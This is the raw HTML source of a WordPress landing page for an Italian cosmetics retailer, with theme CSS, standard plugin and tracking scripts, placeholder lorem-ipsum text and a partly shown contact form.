.qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:hover, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:hover, #qodef-woo-page .qodef-woo-to-swap .button:hover, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:hover, .qodef-theme-button.qodef--simple:focus, button.qodef-theme-button.qodef--simple:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart:focus, .qodef-woo-shortcode-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button:focus, #qodef-woo-page .qodef-woo-to-swap .button:focus, #qodef-woo-page .qodef-woo-to-swap .added_to_cart:focus { color: #1e1e1e;}#qodef-single-portfolio-navigation .qodef-m-nav, .qodef-m-pagination.qodef--wp .page-numbers, .qodef-m-pagination.qodef--wp .page-numbers.next, .qodef-m-pagination.qodef--wp .page-numbers.prev, #qodef-woo-page .woocommerce-pagination .page-numbers, #qodef-woo-page .woocommerce-pagination .page-numbers.next, #qodef-woo-page .woocommerce-pagination .page-numbers.prev, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers.next, .qodef-shortcode .qodef-m-pagination.qodef--standard .page-numbers.prev { color: #1e1e1e;}#qodef-page-footer-top-area { background-color: #000000;}#qodef-page-footer-top-area-inner { padding-top: 70px;padding-bottom: 80px;}#qodef-page-footer-top-area .widget { margin-bottom: 12px;}#qodef-page-footer-top-area .widget .qodef-widget-title { margin-bottom: 18px;}#qodef-page-footer-bottom-area { background-color: #000000;}#qodef-page-footer-bottom-area-inner { padding-top: 10px;padding-bottom: 12px;border-top-color: #939393;border-top-width: 1px;}.qodef-fullscreen-menu > ul > li > a:hover { color: #e93068;}.qodef-fullscreen-menu > ul > li.current-menu-ancestor > a, .qodef-fullscreen-menu > ul > li.current-menu-item > a { color: #e93068;}.qodef-fullscreen-menu ul li ul li > a:hover { color: #e93068;}.qodef-fullscreen-menu ul li ul li.current-menu-ancestor > a, .qodef-fullscreen-menu ul li ul li.current-menu-item > a { color: #e93068;}#qodef-page-inner { padding: 60px 0px 0px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 40px 0px 0px 0px;}}.qodef-header-sticky { background-color: #000000;}#qodef-page-header .qodef-header-logo-link { height: 80px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 52px;}.qodef-header-navigation ul li > .sub-menu { background-color: #000000;}#qodef-page-header .widget.woocommerce.widget_shopping_cart .widgettitle { color: #fffefe;font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;letter-spacing: 1px;}.qodef-header-navigation> ul > li > a, #qodef-page-header .widget_qode_essential_addons_icon_svg .qodef-m-text { color: #fffefe;font-family: "DM Sans";font-size: 16px;line-height: 26px;font-weight: 500;letter-spacing: 1px;}.qodef-header-navigation> ul > li > a:hover, .qodef-header-navigation> ul > li > a:focus { color: #ffffff;text-decoration: none;}.qodef-header-navigation> ul > li.current-menu-ancestor > a, .qodef-header-navigation> ul > li.current-menu-item > a { color: #ffffff;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li a { color: #fffefe;font-family: "DM Sans";}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li:hover > a, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li:focus > a { color: #e93068;}.qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li.current-menu-ancestor > a, .qodef-header-navigation > ul > li.qodef-menu-item--narrow ul li.current-menu-item > a { color: #e93068;}#qodef-page-sidebar .widget { margin-bottom: 48px;}.qodef-page-title { height: 448px;background-color: #efbbce;background-image: url(https://www.fridacosmetics.it/wp-content/uploads/2022/08/banner-contattaci-frida.jpg);}.qodef-page-title .qodef-m-title { color: #ffffff;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 420px;}}body { font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 400;}.mfp-bottom-bar .mfp-counter, .mfp-bottom-bar .mfp-title { font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 400;}h1, .qodef-h1 { color: #000000;font-family: "DM Sans";font-size: 50px;line-height: 60px;font-weight: 600;}h2, .qodef-h2 { color: #1e1e1e;font-family: "DM Sans";font-size: 36px;line-height: 44px;font-weight: 600;}#qodef-woo-page.qodef--checkout #customer_details h3, #qodef-woo-page.qodef--checkout #order_review_heading { color: #1e1e1e;font-family: "DM Sans";font-size: 36px;line-height: 44px;font-weight: 600;}h3, .qodef-h3 { color: #1e1e1e;font-family: "DM Sans";font-size: 26px;line-height: 33px;font-weight: 500;}#qodef-woo-page.qodef--single .woocommerce-Reviews .woocommerce-Reviews-title, #qodef-woo-page.qodef--single #review_form .comment-reply-title, #qodef-woo-page.qodef--cart .cart_totals > h2, #qodef-woo-page.qodef--cart .cross-sells > h2, .woocommerce-page div.woocommerce > .cart-empty, body[class*="theme-qi"] #qodef-related-posts .qodef-m-title { color: #1e1e1e;font-family: "DM Sans";font-size: 26px;line-height: 33px;font-weight: 500;}h4, .qodef-h4 { color: #000000;font-family: "DM Sans";font-size: 23px;line-height: 33px;font-weight: 400;}h5, .qodef-h5 { color: #1e1e1e;font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}.woocommerce-page div.woocommerce .shop_table th, #qodef-woo-page.qodef--cart .shop_table td.product-name a { color: #1e1e1e;font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a { font-family: "DM Sans";font-size: 21px;line-height: 26px;font-weight: 500;}a, p a { color: #000000;}a:hover, p a:hover, a:focus, p a:focus, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, #qodef-woo-page.qodef--single .woocommerce-product-rating .woocommerce-review-link:hover, .qodef-page-title .qodef-breadcrumbs a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links a:hover { text-decoration: none;outline: none;}h2 a:hover, h2 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h2.qodef-woo-product-title { color: #e23d7a;}h3 a:hover, h3 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h3.qodef-woo-product-title { color: #ff4653;}h4 a:hover, h4 a:focus, .qodef-woo-shortcode-product-list .qodef-woo-product-inner:hover h4.qodef-woo-product-title { color: #ff4653;text-decoration: none;}#qodef-back-to-top { bottom: 60px;right: 19px;}#qodef-back-to-top .qodef-back-to-top-label { color: #de2577;}#qodef-back-to-top:hover .qodef-back-to-top-label { color: #de2577;}.qodef-blog.qodef--single.qodef-m .qodef-blog-item .qodef-e-content,
					.qodef-blog.qodef--single .qodef-blog-item .qodef-e-info.qodef-info--top,
					.qodef-blog.qodef--single .qodef-blog-item.format-quote .qodef-e-quote,
					.qodef-blog.qodef--single .qodef-blog-item.format-link .qodef-e-link { text-align: left;justify-content: left;}.qodef-header-navigation> ul > li > a .qodef-menu-item-text { padding: 5px;}.qodef-header--standard #qodef-page-header { height: 90px;background-color: #000000;}.qodef-header--standard #qodef-page-header-inner { padding-left: 58px;padding-right: 58px;}.qodef-mobile-header--standard .qodef-mobile-header-navigation { background-color: #000000;}.qodef-mobile-header--standard #qodef-page-mobile-header { background-color: #000000;}.qodef-mobile-header--standard #qodef-page-mobile-header-inner { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header--standard .qodef-mobile-header-navigation > ul:not(.qodef-content-grid) { padding-left: 34px;padding-right: 34px;}.qodef-mobile-header-opener { color: #ffffff;}.qodef-mobile-header-opener:hover { color: #e93068;}.qodef-mobile-header-navigation> ul > li > a { color: #ffffff;font-family: "DM Sans";font-size: 17px;line-height: 26px;font-weight: 500;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon { color: #ffffff;}.qodef-mobile-header-navigation> ul > li > a:hover, .qodef-mobile-header-navigation> ul > li > a:focus { color: #e93068;text-decoration: none;}.qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:hover, .qodef-mobile-header-navigation> ul > li > .qodef-mobile-menu-item-icon:focus { color: #e93068;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > a, .qodef-mobile-header-navigation> ul > li.current-menu-item > a { color: #e93068;text-decoration: underline;}.qodef-mobile-header-navigation> ul > li.current-menu-ancestor > .qodef-mobile-menu-item-icon, .qodef-mobile-header-navigation> ul > li.current-menu-item > .qodef-mobile-menu-item-icon { color: #e93068;}.qodef-mobile-header-navigation > ul > li ul li a { color: #ffffff;}.qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon { color: #ffffff;}.qodef-mobile-header-navigation > ul > li ul li > a:hover, .qodef-mobile-header-navigation > ul > li ul li > a:focus { color: #e93068;}.qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon:hover, .qodef-mobile-header-navigation> ul > li ul li .qodef-mobile-menu-item-icon:focus { color: #e93068;}.qodef-mobile-header-navigation > ul > li ul li.current-menu-ancestor > a, .qodef-mobile-header-navigation > ul > li ul li.current-menu-item > a { color: #e93068;}.qodef-mobile-header-navigation> ul > li ul li.current-menu-ancestor > .qodef-mobile-menu-item-icon, .qodef-mobile-header-navigation> ul > li ul li.current-menu-item > .qodef-mobile-menu-item-icon { color: #e93068;}
/*# sourceURL=qi-main-inline-css */
</style>
<link rel='stylesheet' id='qi-style-css' href='https://www.fridacosmetics.it/wp-content/themes/qi/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-elementor-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode-essential-addons-premium-elementor-css' href='https://www.fridacosmetics.it/wp-content/plugins/qode-essential-addons-premium/inc/plugins/elementor/assets/css/elementor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13801-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-13801.css?ver=1768447476' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.fridacosmetics.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fridacosmetics.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15628-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/css/post-15628.css?ver=1768474565' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742366589' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.fridacosmetics.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742366600' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#232323","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0ab078","button_1_button_hover":"#088d60","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b7033f","button_3_button_hover":"#920232","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#232323","button_4_button_hover":"#1c1c1c","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u003Cp style=\"color: #ffffff\"\u003E Informativa \u003C/p\u003E","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.fridacosmetics.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.fridacosmetics.it/?page_id=1786","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://www.fridacosmetics.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fridacosmetics.it/wp-json/wp/v2/pages/15628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fridacosmetics.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fridacosmetics.it/?p=15628' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,27;" />
<script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=571686326fa31' async='true'></script> 
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"figma"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWTF7WV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.fridacosmetics.it/wp-content/uploads/2018/01/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.qodef-header-navigation>ul>li {
    height: 100%;
    margin: 0 2px;

}

.qodef-header-navigation ul li ul {
   width: 350px;	
	
}	

#elex_prod_btn{
	color:#fff;
	background-color:#000;
	padding:20px;
	margin-top:20px;
	border: 1px solid #000;
	font-family: "DM Sans";
    font-size: 17px;
    line-height: 26px;
    font-weight: 400;
	cursor:pointer;
}

#elex_prod_btn:hover{
	color:#000;
	background-color:#fff;
}		</style>
		</head>
<body class="wp-singular page-template page-template-qi-landing page-template-qi-landing-php page page-id-15628 wp-embed-responsive wp-theme-qi theme-qi woocommerce-no-js qi-addons-for-elementor-premium-1.10.1 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 qodef-back-to-top--enabled qodef-content-grid-1300  qodef-header--standard qodef-header-appearance--sticky qodef-mobile-header--standard qodef-nav-1st-lvl--draw-hover-underline qode-essential-addons-1.6.6 qodef-custom-cursor-images qode-essential-addons-premium-1.1.4 qi-1.3 qodef-header-standard--center qodef-mobile-menu-1st-lvl--draw-hover-underline qodef-search--covers-header elementor-default elementor-kit-13801 elementor-page elementor-page-15628" itemscope itemtype="https://schema.org/WebPage">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTF7WV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#qodef-page-content">Salta e vai al contenuto</a>	<div id="qodef-page-wrapper" class="">
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-full-width">
				<main id="qodef-page-content" class="qodef-grid qodef-layout--columns  qodef-gutter--huge">
	<div class="qodef-grid-inner">
		<div class="qodef-grid-item qodef-page-content-section">
			<div data-elementor-type="wp-page" data-elementor-id="15628" class="elementor elementor-15628">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b69862 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="7b69862" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a8016c qodef-sticky-column--no" data-id="1a8016c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8aedbe elementor-widget elementor-widget-image" data-id="a8aedbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="150" src="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png" class="attachment-medium size-medium wp-image-13" alt="Frida Cosmetics Logo" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo-300x150.png 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/10/logo.png 480w" sizes="(max-width: 300px) 100vw, 300px" title="Landing Page 1">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3790368 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="3790368" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9939f8 qodef-sticky-column--no" data-id="d9939f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0b8446 elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="f0b8446" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b9f0a41 qodef-sticky-column--no" data-id="b9f0a41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea9eec6 elementor-widget elementor-widget-heading" data-id="ea9eec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5ce43cc elementor-widget elementor-widget-heading" data-id="5ce43cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Aggiungi qui il testo dell&#039;intestazione</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99b3c7f elementor-widget elementor-widget-text-editor" data-id="99b3c7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras accumsan erat nibh, vitae blandit lorem viverra dapibus. Ut commodo ut enim eu pharetra. Proin auctor lectus nisi, sit amet scelerisque sapien blandit eu. Vestibulum et odio et velit tempus aliquam. Suspendisse potenti. Suspendisse ut libero ut nulla scelerisque elementum. Donec condimentum nulla sit amet porttitor tempus.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-469f5a1 qodef-sticky-column--no" data-id="469f5a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-659f4a4 elementor-widget elementor-widget-qi_addons_for_elementor_contact_form_7" data-id="659f4a4" data-element_type="widget" data-widget_type="qi_addons_for_elementor_contact_form_7.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-contact-form-7">
	
<div class="wpcf7 no-js" id="wpcf7-f20024-p15628-o1" lang="it-IT" dir="ltr" data-wpcf7-id="20024">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/landing-page/#wpcf7-f20024-p15628-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20024" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20024-p15628-o1" /><input type="hidden" name="_wpcf7_container_post" value="15628" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div style="margin: auto; display: block;">
<a class="elementor-button elementor-size-md" role="button" style="border: 2px solid #de2577; color: #fff; font-size: 19px; font-weight: 700; margin: auto; display: block; width: 260px; background-color: rgba(0, 0, 0, 0);">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
						<span class="elementor-button-text">+39 392 9214343</span>
		</span>
					</a>
</div>



<div class="qodef-grid qodef-layout--columns qodef-col-num--2 qodef-responsive--predefined qodef-gutter--tiny" style="margin-top: 40px;">
<div class="qodef-grid-inner clear">


<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome" value="" type="text" name="your-name" /></span>
</div>


<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="fill:#de2577;">
<path d="M1,2.64A1.5,1.5,0,0,1,.5,1.54,1.5,1.5,0,0,1,1,.45,1.5,1.5,0,0,1,2.05,0,1.5,1.5,0,0,1,3.14.45L4.23,1.54,2.05,3.73ZM12.22,13.91,3.49,5.18,5.14,3.54,5.68,3l8.73,8.73L15.5,15Z" transform="translate(-0.5)"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="surname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Cognome" value="" type="text" name="surname" /></span>
</div>



</div>
</div>

<div class="qodef-grid qodef-layout--columns qodef-col-num--2 qodef-responsive--predefined qodef-gutter--tiny">
<div class="qodef-grid-inner clear">



<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" style="fill:#de2577;">
<path d="M15.7.3A1,1,0,0,1,16,1V2.69L8,5.87,0,2.69V1A1,1,0,0,1,.3.3.94.94,0,0,1,1,0H15A1,1,0,0,1,15.7.3ZM8,7.5l8-3.19V11a1,1,0,0,1-1,1H1a.94.94,0,0,1-.7-.3A1,1,0,0,1,0,11V4.31Z"/>
</svg>
</div>
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email:" value="" type="email" name="your-email" /></span>
</div>

<div class="qodef-grid-item">
<div style="position:absolute;z-index:1;right:26px;top:27px;width:15px;line-height:1;">
<svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" style="fill:#de2577;">
